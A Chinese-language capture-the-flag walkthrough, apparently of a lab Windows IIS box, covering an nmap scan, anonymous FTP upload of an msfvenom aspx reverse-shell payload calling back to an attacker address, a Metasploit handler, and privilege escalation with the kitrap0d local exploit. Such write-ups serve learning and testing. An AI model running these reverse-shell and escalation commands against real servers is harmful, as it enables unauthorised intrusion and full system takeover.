打开靶机,开扫,能看出来开了ftp和80端口,而且ftp能匿名访问。

nmap -sV -Pn -A 10.10.10.5



访问地址能发现就是IIS的界面,本来想着下面也许会有东西,但是爆破后没东西。登录一下ftp,发现进了网站的目录,测试上传的东西后,确实是网站的目录,那么就可以上传木马了。



生成asp木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.15 LPORT=4444 -f aspx -o shell.aspx



在ftp中将生成的木马上传上去

put shell.aspx

木马上传成功后,在本地使用msf监听一下

set payload windows/meterpreter/reverse_tcp

use exploit/multi/handler

set lhost 10.10.14.15

set lport 4444

exploit



进入meterpreter后,进入shell,打算去读取flag,发现自己权限不够,那么就要提权了。



将session进入后台执行,然后使用msf的提权建议脚本

background

use post/multi/recon/local_exploit_suggester

set session 4

run

能看到有不少的选项,从第一个开始试,但是第一个不成功,接着第二个,成功

use exploit/windows/local/ms10_015_kitrap0d

set session 4

set lhosts 10.10.14.15

run



进入meterpreter的shell,获取两个flag,分别在两个users下面的desktop中